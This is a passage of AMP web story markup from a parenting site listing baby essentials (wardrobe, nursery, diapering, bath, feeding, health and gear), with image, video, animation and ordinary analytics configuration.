style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e1c9be9"><div id="anim-8514226e-cacc-4af1-85fa-c19d4dc9e665" class="_75da10d animation-wrapper"><div id="anim-76634c69-2756-406e-b37f-97ce04fed46c" class="_29e2ebf animation-wrapper"><div class="_89d52dd mask" id="el-c9814697-7f72-45d1-a9f0-a956c6e16bc5"><div class="_d994210 fill"></div></div></div></div></div><div class="_9a0e6e8"><div id="el-fb36525e-6494-4ed9-8868-60a27afeb4c1" class="_d33ab0d"><h2 class="_5ec70d4 fill text-wrapper"><span><span class="_5c7b7f8">What 
we need</span></span></h2></div></div><div class="_6024ca2"><div class="_89d52dd mask" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69"><div data-leaf-element="true" class="_aece567"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" title="Slow-motion shot of a woman packing baby clothes in a wardrobe. " alt="Slow-motion shot of a woman packing baby clothes in a wardrobe. " layout="fill" noaudio="noaudio" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/1080p.mp4"></amp-video></div></div></div><div class="_687bead"><div class="_89d52dd mask" id="el-1a159e20-73dd-4687-a5be-057264495594"><div data-leaf-element="true" class="_237c592"><amp-img layout="fill" src="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max" alt="person holding baby feet" srcset="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max 5184w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=4147&amp;h=2765&amp;fit=max 4147w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3110&amp;h=2073&amp;fit=max 3110w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2073&amp;h=1382&amp;fit=max 2073w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1036&amp;h=691&amp;fit=max 1036w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=227&amp;fit=max 340w" sizes="(min-width: 1024px) 36vh, 80vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="34800717-cf07-4188-9507-776d4f039b8f" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e3e6ae59-2ce2-4298-a68a-087261a2c741","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5","keyframes":{"transform":["translate3d(139.16668%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-756e2128-0d13-4e13-95a4-402cc9cb0bb1"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_65ad02d"><div class="_89d52dd mask" id="el-c7b61b8e-e74a-4df5-99e0-0951fdd9ec23"><div data-leaf-element="true" class="_e141493"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp" alt="baby_wardrobe_essentials-in_body-shutterstock_72576373" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_053632e"><div id="anim-e3e6ae59-2ce2-4298-a68a-087261a2c741" class="_75da10d animation-wrapper"><div id="anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5" class="_15b7fb2 animation-wrapper"><div class="_89d52dd mask" id="el-a5f80da0-02c5-40dd-9364-0f365c2168f3"><div data-leaf-element="true" class="_f89b522"><amp-img layout="fill" src="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max" alt="baby wearing blue blanket" srcset="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max 3648w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2918&amp;h=4377&amp;fit=max 2918w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2188&amp;h=3282&amp;fit=max 2188w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1459&amp;h=2189&amp;fit=max 1459w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=729&amp;h=1094&amp;fit=max 729w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=510&amp;fit=max 340w" sizes="(min-width: 1024px) 13vh, 29vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_d057cc5"><div id="el-7a4c91ce-8adc-40bd-8846-9b56a3934c5e" class="_d2a658b"><p class="_916fc9f fill text-wrapper"><span><span class="_5c7b7f8">Baby Wardrobe Essentials</span>

<span class="_5c7b7f8">It doesn’t get much cuter than tiny baby clothes, but you’ll want to pick out practical baby things that’ll keep your newborn comfy and cozy.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="d61744e3-eac7-4f14-8ebb-74ffc667b202" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-34.36079535964737%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_85f16c1 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-64f2d500-f5b6-40c9-a7ad-dc3c7c9c49c9"><div data-leaf-element="true" class="_0bd52f4"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp" alt="baby_nursery_essentials-in_body-shutterstock_1796184475" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_8a0116c"><div class="_89d52dd mask" id="el-e0f8be22-180e-45b6-ae73-426cacf61c6a"><div class="_f7c1eb7 fill"></div></div></div><div class="_70d64fc"><div id="el-c58c7605-2ce3-4023-9f7b-f69857b6acd7" class="_d2d08a0"><p class="_7422701 fill text-wrapper"><span><span class="_5c7b7f8">Baby Nursery Essentials</span>

<span class="_5c7b7f8">A baby’s room calls for adorable decor for sure, but you’ll also need furniture and baby bedding that will make infant care all the easier (and safer).</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68080c3e-35ee-49aa-9e18-63e277dab649" auto-advance-after="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cd003a37-2b55-4007-88c0-7bb95d9ee176","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349","keyframes":{"transform":["translate3d(-125%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14c6800e-98ba-4d9d-829e-8717d5703754"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5f4e4c2"><div id="el-4232e1c5-431d-4e22-8bc7-b9f013f8b519" class="_f8ec22a"><p class="_6d8ddb2 fill text-wrapper"><span><span class="_5c7b7f8">Baby Diapering Essentials</span>

<span class="_5c7b7f8">Changing a diaper may seem daunting at first, but trust us, you’ll get the hang of it—and these baby must-haves will help you pick it up even faster.</span></span></p></div></div><div class="_8c24db5"><div class="_25dbe2f mask" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d"><div data-leaf-element="true" class="_634aede"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" title="Close-up shot of parents folding baby clothes. 
" alt="Close-up shot of parents folding baby clothes. 
" layout="fill" noaudio="noaudio" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/1080p.mp4"></amp-video></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_b8b7b21"><div id="anim-cd003a37-2b55-4007-88c0-7bb95d9ee176" class="_75da10d animation-wrapper"><div id="anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349" class="_7a2216d animation-wrapper"><div class="_89d52dd mask" id="el-8dfb4a66-1c4c-4967-9c52-6856c055307c"><div data-leaf-element="true" class="_0495666"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp" alt="baby_diapering_essentials-in_body-shutterstock_1710290065" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-150x83.webp 150w" sizes="(min-width: 1024px) 22vh, 50vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2a5a97de-b4c8-467b-998d-8738614e45b4" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b3dd6be7-61ba-41e5-ae72-528b23cadde9"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e757c02"><div class="_89d52dd mask" id="el-228d2958-3614-4842-ab36-60b075813ddb"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp" alt="baby_bath_essentials-in_body-shutterstock_1171899862" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_19f6593 element-overlay-area"></div></div></div><div class="_b06d486"><div id="el-4a91612c-4a90-4912-9e47-4bbd0642e7de" class="_9e9fec3"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Bath Essentials</span>
<span class="_5c7b7f8">Bathtime can be tons of fun—at least, once you get a handle on that slippery baby. It’s best to be prepared with all the right gear.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9b0da8f6-4d20-4038-90eb-cb6e1a848297" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-8abc1bd7-7349-4a27-8a63-67653eccaff4"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5c80e96"><div id="el-5caf6a6a-a8e6-4a23-8530-01d824fee4a4" class="_f67b3f6"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Feeding Essentials</span>
<span class="_5c7b7f8">Be prepared to feed your newborn around the clock—which means, whether you’re breastfeeding or bottle-feeding, you’re going to need a whole bunch of baby things for mealtime.</span></span></p></div></div><div class="_8c46da6"><div class="_89d52dd mask" id="el-338075b0-fcbd-4902-b5f8-000e38b86fa2"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp" alt="baby_feeding_essentials-in_body-shutterstock_2168586055" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_5894a3f element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5c8c6848-3cb2-4e4d-8897-36870c4c3c83" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f85c42a5-cce0-4152-9caa-b984d2d6d920","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906","keyframes":{"transform":["translate3d(-197.2973%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0d5bed48-47df-4a12-8234-83274a00e255","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-37beed0f-ecae-4f01-9490-789554cdcfbb","keyframes":{"transform":["translate3d(-334.57947%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7ddf315 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0d11c8da-20db-4fd0-a503-5b413092cbe5"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_d821f6d"><div id="el-c89a1406-36c6-4fff-a53e-1afb70e4e056" class="_1b049c6"><h3 class="_7207413 fill text-wrapper"><span><span class="_f382047">Baby Health Essentials and Baby Gear Essentials</span></span></h3></div></div><div class="_36ad3fc"><div class="_89d52dd mask" id="el-b3ecdca4-ddaf-4d99-9796-9ae032783b86"><div data-leaf-element="true" class="_b9f6de5"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp" alt="baby_health_essentials-in_body-shutterstock_1429101296" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_80b24df"><div id="anim-f85c42a5-cce0-4152-9caa-b984d2d6d920" class="_75da10d animation-wrapper"><div id="anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906" class="_e919f4a animation-wrapper"><div class="_89d52dd mask" id="el-74c63c75-03d6-4156-89d0-bf0d6ae37ba9"><div data-leaf-element="true" class="_787ca09"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp" alt="baby_gear_essentials-in_body-shutterstock_1515786833" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-150x83.webp 150w" sizes="(min-width: 1024px) 20vh, 45vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div><div class="_9328c4f"><div id="el-ab29bebd-17cd-409c-ab71-523ad8e04569" class="_70db051"><h3 class="_de75cd6 fill text-wrapper"><span><span class="_f382047">Build a budget friendly baby care essent</span><span class="_f382047">ial in your home</span></span></h3></div></div><div class="_022f873"><div id="anim-0d5bed48-47df-4a12-8234-83274a00e255" class="_75da10d animation-wrapper"><div id="anim-37beed0f-ecae-4f01-9490-789554cdcfbb" class="_a0296d4 animation-wrapper"><div id="el-7102a86e-52d0-4ca2-a85c-6670406c2ea7" class="_89d52dd"><svg viewbox="0 0 51 8" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Off-White Arrow</title><path d="M50.3536 4.35355C50.5488 4.15829 50.5488 3.84171 50.3536 3.64645L47.1716 0.464466C46.9763 0.269204 46.6597 0.269204 46.4645 0.464466C46.2692 0.659728 46.2692 0.976311 46.4645 1.17157L49.2929 4L46.4645 6.82843C46.2692 7.02369 46.2692 7.34027 46.4645 7.53553C46.6597 7.7308 46.9763 7.7308 47.1716 7.53553L50.3536 4.35355ZM0 4.5H50V3.5H0V4.5Z" fill="#F6F2ED" /></svg></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://neonpolice.com/wp-content/uploads/2023/05/Baby-care.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://neonpolice.com/baby-care/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-EH0VC38RZ2","config":{"G-EH0VC38RZ2":{"groups":"default"},"linker":{"domains":["neonpolice.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-EH0VC38RZ2"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-EH0VC38RZ2"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-EH0VC38RZ2"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
